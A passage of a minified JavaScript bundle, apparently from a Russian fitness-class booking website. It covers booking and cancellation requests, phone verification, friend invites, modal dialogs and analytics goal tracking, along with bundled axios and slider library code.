r=n(20),i={useRubles:Boolean(r.b),lastModalId:null,scheduleId:null,inviteCodeForPhoneVerification:null,classPoints:null,missingAmount:null,bookingPrice:null,phoneInput:document.querySelector(".js-phone-verification-phone-input"),sendPhoneButton:document.querySelector(".js-phone-verification-send-phone"),codeInput:document.querySelector(".js-phone-verification-code-input"),sendCodeButton:document.querySelector(".js-phone-verification-send-code"),finishAuth:null,isBookingFree:null}},function(e,t,n){e.exports=n(39)},function(e,t,n){"use strict";n.d(t,"e",(function(){return y})),n.d(t,"a",(function(){return w})),n.d(t,"c",(function(){return L})),n.d(t,"d",(function(){return x})),n.d(t,"b",(function(){return S}));var r=n(5),i=n.n(r),o=n(10),a=n.n(o),s=n(2),c=n.n(s),u=n(3),l=n(7),d=n(13),f=n(37),p=n(73),h=n(14),v=n(6),m=n(12);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=b({disableScroll:!0},t);u.a.show(e,n),l.a.lastModalId=e}function w(){return C.apply(this,arguments)}function C(){return(C=i()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!l.a.lastModalId){e.next=5;break}return e.prev=1,u.a.close(l.a.lastModalId),e.next=2,new Promise((function(e){return setTimeout(e,100)}));case 2:e.next=4;break;case 3:e.prev=3,t=e.catch(1),console.warn("Failed to close modal:",l.a.lastModalId,t);case 4:return e.prev=4,l.a.lastModalId=null,l.a.activeModal=null,e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function L(e,t){var n;null===(n=document.querySelector("#".concat(t)))||void 0===n||n.remove();var r=document.createElement("template");r.innerHTML=e,document.body.appendChild(r.content.firstChild);var i=document.getElementById(t);return y(t),i}function x(e){return k.apply(this,arguments)}function k(){return(k=i()(c.a.mark((function e(t){var n,r,i=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=i.length>1&&void 0!==i[1]&&i[1],r=!(i.length>2&&void 0!==i[2])||i[2],e.prev=1,!r){e.next=2;break}return e.next=2,w();case 2:return e.prev=2,Object(m.d)(t,n),e.finish(2);case 3:case"end":return e.stop()}}),e,null,[[1,,2,3]])})))).apply(this,arguments)}function S(e){switch((e.error||{}).message){case"err.unauthorized":Object(h.a)();break;case"err.no_subscription":y(d.a);break;case"err.no_package":Object(f.showSelectSubscriptionModal)(l.a.scheduleId);break;case"err.phone_is_not_verified":y(d.g);break;case"err.no_name_or_surname":Object(p.a)(l.a.scheduleId);break;case"err.insufficient_credits":y(d.a);break;default:var t=e.title||e.user_message||e.error.user_message||"Произошла ошибка при попытке бронирования",n=e.detail||!1;Object(v.b)({response:{data:{message:t}}},"Произошла ошибка при попытке бронирования",n)}}},function(e,t,n){var r=n(34);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return h})),n.d(t,"a",(function(){return v})),n.d(t,"d",(function(){return m})),n.d(t,"b",(function(){return g}));var r=n(10),i=n.n(r),o=n(11),a=n.n(o),s=n(3),c=n(0);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t,n){if(n){var r=c.a.get(t,e);r&&(r.innerHTML=n)}},f=function(e,t,n,r){var i=c.a.get(".js-modal-btn-primary",e),o=c.a.get(".js-modal-btn-secondary",e);!function(e,t,n){if(e)if(t&&t.text){e.textContent=t.text,e.style.display="",e.removeAttribute("data-micromodal-close");var r=e.cloneNode(!0);e.parentNode.replaceChild(r,e),r.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action?t.action():s.a.close(n)}))}else e.style.display="none"}(i,t,r),function(e,t){if(e)if(!1!==t&&void 0!==t)if(e.style.display="",e.textContent=t&&"object"===a()(t)&&t.text?t.text:"Закрыть",t&&"object"===a()(t)&&t.action){e.removeAttribute("data-micromodal-close");var n=e.cloneNode(!0);e.parentNode.replaceChild(n,e),n.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action&&t.action()}))}else e.setAttribute("data-micromodal-close","");else e.style.display="none"}(o,n)},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.title,r=t.subtitle,i=t.actionBtn,o=t.closeBtn,a=t.onClose;s.a.show(e,{disableScroll:!0,onShow:function(t){d(t,".js-modal-title",n),d(t,".js-modal-subtitle",r),f(t,i,o,e)},onClose:function(){"function"==typeof a&&a()}})},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"},actionBtn:n.actionBtn};p("js-success-modal",l(l({title:e,subtitle:t},r),n))},v=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-failing-modal")}},closeBtn:n.closeBtn};p("js-failing-modal",l(l({title:e,subtitle:t},r),n))},m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:!n.actionBtn&&(void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"}),actionBtn:n.actionBtn};p("js-warning-modal",l(l({title:e,subtitle:t},r),n))},g=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-protected-modal")}},closeBtn:n.closeBtn};p("js-protected-modal",l(l({title:e,subtitle:t},r),n))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"c",(function(){return i})),n.d(t,"f",(function(){return o})),n.d(t,"i",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"a",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"e",(function(){return d}));var r="js-book-confirm",i="js-booking-cancel-confirm",o="booking-book-not-activated-yet",a="js-success-booking",s="js-modal-phone-verification",c="alert__modal",u="js-alert-no-subscription",l="scheduleId",d={"err.too_late":c,"err.insufficient_credits":u,"err.max_bookings":c,"err.already_invited":c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(3),i=function(){document.querySelector("#js-auth-modal")&&r.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var r=n(57),i=n(58),o=n(30),a=n(59);e.exports=function(e){return r(e)||i(e)||o(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"logined",(function(){return f})),n.d(t,"registered",(function(){return p})),n.d(t,"registeredFloctory",(function(){return h})),n.d(t,"linkCardOnFloctory",(function(){return v})),n.d(t,"enteredPageAuthorized",(function(){return m})),n.d(t,"startPurchase",(function(){return g})),n.d(t,"bought",(function(){return b})),n.d(t,"sentPromocode",(function(){return y})),n.d(t,"getLinkToApp",(function(){return k})),n.d(t,"submitEventFormPartner",(function(){return O})),n.d(t,"clickOnBuySubscriptionPerformance",(function(){return T})),n.d(t,"clickOnActivateSubscriptionPerformance",(function(){return A})),n.d(t,"clickOnDownloadAppBlogger",(function(){return I})),n.d(t,"clickOnDownloadAppModalBlogger",(function(){return M})),n.d(t,"clickOnDownloadAppPurchaseBlogger",(function(){return P})),n.d(t,"clickOnDownloadAppPerformance",(function(){return D})),n.d(t,"registrationPerformance",(function(){return N})),n.d(t,"authPerformance",(function(){return q})),n.d(t,"purchasePerformance",(function(){return B})),n.d(t,"clickOnToPurchaseButton",(function(){return F})),n.d(t,"clickOnContinueButton",(function(){return R})),n.d(t,"clickOnToMainPageButton",(function(){return H})),n.d(t,"clickOnContinuePaymentButtonMainPage",(function(){return z})),n.d(t,"clickOnToPurchaseButtonMainPage",(function(){return W})),n.d(t,"activatePromocode",(function(){return V}));var r=n(1),i=n(66),o=n.n(i),a=window.partnersLandingCounter;function s(e,t){"undefined"!=typeof _tmr?_tmr.push({type:"reachGoal",id:t,goal:e}):console.info("_tmr.push({ type: 'reachGoal', id: ".concat(t,", goal: ").concat(e,")"))}function c(e,t,n){"undefined"!=typeof ym&&t?ym(t,"reachGoal",e,n):console.info("ym(".concat(t,", 'reachGoal', ").concat(e,", ").concat(n,")"))}function u(e){window.advcake_data=window.advcake_data||[],window.advcake_data.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.info(window.advcake_data)}function l(e){s("purchase_button_click",3345649),c("purchase_button_click",50250756)}function d(e){c("install_button_click",50250756),s("install_button_click",3345649)}function f(){c("login",50250756)}function p(){s("registration",3345649),c("registration",50250756),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"u"+window.userId,leadid:"",name:"Регистрация",totalPrice:0}})}function h(){c("complete_registration",a)}function v(){c("start_trial",a)}function m(){c("login",a)}function g(){c("start_purchase",50250756)}function b(e,t){"First order"===e.firstOrFollowingOrder?(s("first_purchase",3345649),c("first_purchase",50250756,{purchase_amount:e.amount})):(s("repeat_purchase",3345649),c("repeat_purchase",50250756,{purchase_amount:e.amount})),s("purchase",3345649),function(e){window.flocktory=window.flocktory||[],window.flocktory.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.log(e)}(["postcheckout",{user:{name:window.userName,email:window.userEmail},order:{id:t,price:Number(e.amount)}}])}function y(){c("using_promocode",50250756)}function w(){s("sale_button_click",3345649)}function C(e){c("purchase_button_click",50250756)}function L(e){c("button_click",a)}window.certificatePurchase=function(e,t){c("gift_purchase_any_value",50250756,{purchase_amount:e}),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"s"+t,leadid:"",name:"Абонемент",totalPrice:e}})};var x=function(){c("checkout_button_click",50250756),s("checkout_button_click_main",3345649)},k=function(){c("form_link",50250756)},S=function(){c("studio_submission_button",50250756),s("studio_submission_button_click",3345649)},j=function(){c("studio_more_button",50250756)},_=function(){c("studio_start_button",50250756)},E=function(){c("studio_form_submission_button",50250756),s("studio_form_submission_button",3345649)},O=function(){c("studio_form_submission",50250756),s("studio_form_submission",3345649)},T=function(e){c("buy_subscription",e)},A=function(e){c("activate_subscription",e),s("activate_subscription",3565556)},I=function(){c("download_app_main",98348656)},M=function(){c("download_app_authorization",98348656)},P=function(){c("download_app_purchase",98348656)},D=function(e){c("install_button_click",e),s("install_button_click",3565556)},N=function(e){c("registration",e),s("registration",3565556)},q=function(e){c("authorization",e)},B=function(e){c("purchase",e),s("purchase",3565556)},F=function(e){c("pay_button_click",e)},R=function(e){c("continue",e)},H=function(e){c("main_button_click",e)},U=function(){c("buy_subscription",50250756)},G=function(){c("activate_subscription",50250756),s("activate_subscription",3345649)},z=function(){c("continue",50250756)},W=function(){c("pay_buttton_click",50250756)},K=function(){c("checkout_button_click",50250756)},V=function(){c("promocode_activation",50250756)};document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-checkout",K)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-activate-subscription",G)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-subscriptions",U)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-form-partner",S)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-learn-more",j)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-studio-register",_)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-click-on-submit-form-partner",E)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-go-to-checkout-event",x)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-purchase-btn",C)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-promotion-sticky",w)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-events-mobileApp",d)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-proceed-to-pay",l)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-scroll-proceed-to-registration",L)}),!1)},function(e,t,n){var r=n(60),i=n(61),o=n(30),a=n(62);e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"a",(function(){return u}));var r=n(3),i=n(1),o=function(){try{var e=document.querySelectorAll('.modal.is-open[aria-hidden="false"]');e.length>0&&e.forEach((function(e){if(e.id)try{r.a.close(e.id)}catch(t){console.warn("Не удалось закрыть модальное окно с id: ".concat(e.id),t)}}))}catch(e){console.warn("Ошибка при закрытии модальных окон:",e)}},a=function(e){o(),Object(i.z)(),e?window.location.href=e:window.location.reload()},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.preserveTab,n=void 0!==t&&t,r=e.tab;o(),Object(i.z)();var a="/profile";if(r)a+="?tab=".concat(r);else if(n){var s=Object(i.p)();void 0!==s.tab&&(a+="?tab=".concat(s.tab))}window.location.href=a},c=function(){s({preserveTab:!0})},u=function(){var e;e="/checkout",o(),Object(i.z)(),window.location.href=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={promo:["promozoon","promo2gis"]}},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return a}));var r="rubles",i=window.currentMode,o=i===r,a=!0===window.blockCredits||"1"===window.blockCredits},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(4);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(4),i=n(45),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n(44))},function(e,t,n){"use strict";var r=n(4),i=n(46),o=n(22),a=n(48),s=n(51),c=n(52),u=n(26);e.exports=function(e){return new Promise((function(t,l){var d=e.data,f=e.headers;r.isFormData(d)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",v=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+v)}var m=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(m,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,l,r),p=null}},p.onabort=function(){p&&(l(u("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){l(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),l(u(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(53),b=(e.withCredentials||c(m))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(f[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),l(e),p=null)})),void 0===d&&(d=null),p.send(d)}))}},function(e,t,n){"use strict";var r=n(47);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),c=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(c,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return u})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(7),i=n(37),o=n(0),a=n(20);function s(e,t){var n=o.a.getAll('.js-booking[data-id="'.concat(e,'"]'));n&&n.length&&n.forEach((function(e){t?e.classList.add("is-loading"):e.classList.remove("is-loading")}))}function c(e){var t,n=e.info;r.a.classPoints=n.creditsPlural;var i=o.a.get("#js-success-booking");if(i){o.a.get(".js-studio-name",i).textContent=n.title,o.a.get(".js-class-name",i).textContent=n.type,o.a.get(".js-class-date",i).textContent=n.timeRange,o.a.get(".js-studio-address",i).textContent=n.studioAddress,o.a.get(".js-studio-geo-title",i).textContent=n.geoTitle;var s=o.a.get(".js-studio-geo-icon",i);"м"===n.geoTypeShort&&(s.innerHTML='<svg class="metro-line line-'.concat(n.metroLineId,'"><use xlink:href="#metro"></use></svg>'));var c,u=o.a.getAll(".js-class-price",i);c=a.b?0===n.credits?"Бесплатно":"".concat(n.credits," ₽"):n.creditsPlural,u.forEach((function(e){return e.textContent=c}));var l=o.a.get(".js-invite-btn",i);if(l){var d=o.a.get(".js-invite-friend",i),f=o.a.get(".js-invite-message",i);null===(t=o.a.get(".js-invite-desc",i))||void 0===t||t.classList.add("is-hidden"),n.availableForInvite?(l.classList.remove("is-disabled"),d.dataset.id=n.bookingId,f.classList.add("is-hidden")):(l.classList.add("is-disabled"),f.classList.remove("is-hidden"))}}}function u(){var e,t,n,r,a=o.a.get("#js-success-booking");a&&(null===(e=o.a.get(".js-copy-link",a))||void 0===e||e.classList.add("is-hidden"),null===(t=o.a.get(".js-invite-message",a))||void 0===t||t.classList.add("is-hidden"),null===(n=o.a.get(".js-invite-desc",a))||void 0===n||n.classList.add("is-hidden"),null===(r=o.a.get(".js-invite-friend",a))||void 0===r||r.classList.add("is-hidden"),sessionStorage.getItem("successful-subscription")&&(Object(i.showSuccessfulSubscriptionModal)(),sessionStorage.removeItem("successful-subscription")))}function l(e){!function(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));if(t){var n='<a href="/profile">Забронировано</a>';if(window.location.pathname.includes("classes"))t.classList.add("is-booked"),t.innerHTML=n;else if(window.location.pathname.includes("studioinfo")){var r=o.a.get(".js-points-cost",t);t.classList.add("is-booked"),t.classList.remove("js-booking"),t.classList.remove("is-loading"),r?r.innerHTML=n:t.innerHTML=n}}}(e)}function d(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));t&&window.location.pathname.includes("classes")&&(t.className="is-booked js-cancel",t.innerHTML='<a href="/profile">Забронировано</a>')}function f(e){var t=o.a.get(".js-invite-desc");if(t){t.classList.remove("is-hidden");var n=o.a.get(".js-invite-friend");e.classList.add("is-hidden"),n.classList.remove("is-hidden"),n.innerHTML="Пригласить <span>".concat(r.a.classPoints,"</span>")}}},function(e,t,n){"use strict";n.d(t,"i",(function(){return i})),n.d(t,"c",(function(){return o})),n.d(t,"j",(function(){return a})),n.d(t,"d",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"g",(function(){return u})),n.d(t,"k",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"f",(function(){return p})),n.d(t,"h",(function(){return h}));var r=n(6),i=function(e){var t={scheduleId:e};return Object(r.a)("get","/ajax/try-booking",{params:t})},o=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i={schedule_id:e,account_id:t};return n&&(i.transactionId=n),Object(r.a)("get","/ajax/confirm-book",{params:i})},a=function(e){return Object(r.a)("get","/ajax/try-cancel?bookingId=".concat(e))},s=function(e){return Object(r.a)("get","/ajax/cancel-book?bookingId=".concat(e))},c=function(){return Object(r.a)("get","/payments/charge-recurrent")},u=function(e){var t=new FormData;return t.append("PhoneVerificationForm[phone]",e),Object(r.a)("post","/ajax/send-phone-code",{data:t})},l=function(e){var t=new FormData;return t.append("phone_verification_code",e),Object(r.a)("post","/ajax/verify-phone-code",{data:t})},d=function(e){var t=new FormData;return t.append("bookingId",e),Object(r.a)("post","/invite/invite",{data:t})},f=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/accept-invite",{data:t})},p=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/revoke-incoming-invite",{data:t})},h=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/set-viewed-invalid",{data:t})}},function(e,t,n){var r=n(11).default,i=n(56);e.exports=function(e){var t=i(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return B}));var r=window,i=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return setTimeout(e,16)},o=window,a=o.cancelAnimationFrame||o.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,r=arguments[0]||{},i=1,o=arguments.length;i<o;i++)if(null!==(e=arguments[i]))for(t in e)r!==(n=e[t])&&void 0!==n&&(r[t]=n);return r}function c(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function u(e,t,n,r){if(r)try{e.setItem(t,n)}catch(e){}return n}function l(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function p(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function h(e,t,n,r){"insertRule"in e?e.insertRule(t+"{"+n+"}",r):e.addRule(t,n,r)}function v(e){return("insertRule"in e?e.cssRules:e.rules).length}function m(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e[r],r)}var g="classList"in document.createElement("_"),b=g?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},y=g?function(e,t){b(e,t)||e.classList.add(t)}:function(e,t){b(e,t)||(e.className+=" "+t)},w=g?function(e,t){b(e,t)&&e.classList.remove(t)}:function(e,t){b(e,t)&&(e.className=e.className.replace(t,""))};function C(e,t){return e.hasAttribute(t)}function L(e,t){return e.getAttribute(t)}function x(e){return void 0!==e.item}function k(e,t){if(e=x(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var r in t)e[n].setAttribute(r,t[r])}function S(e,t){e=x(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,r=e.length;r--;)for(var i=n;i--;)e[r].removeAttribute(t[i])}function j(e){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}function _(e,t){"none"!==e.style.display&&(e.style.display="none")}function E(e,t){"none"===e.style.display&&(e.style.display="")}function O(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==e||t.push(r+n)})),e=t}for(var r=document.createElement("fakeelement"),i=(e.length,0);i<e.length;i++){var o=e[i];if(void 0!==r.style[o])return o}return!1}function A(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var I=!1;try{var M=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,M)}catch(e){}var P=!!I&&{passive:!0};function D(e,t,n){for(var r in t){var i=["touchstart","touchmove"].indexOf(r)>=0&&!n&&P;e.addEventListener(r,t[r],i)}}function N(e,t){for(var n in t){var r=["touchstart","touchmove"].indexOf(n)>=0&&P;e.removeEventListener(n,t[n],r)}}function q(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var 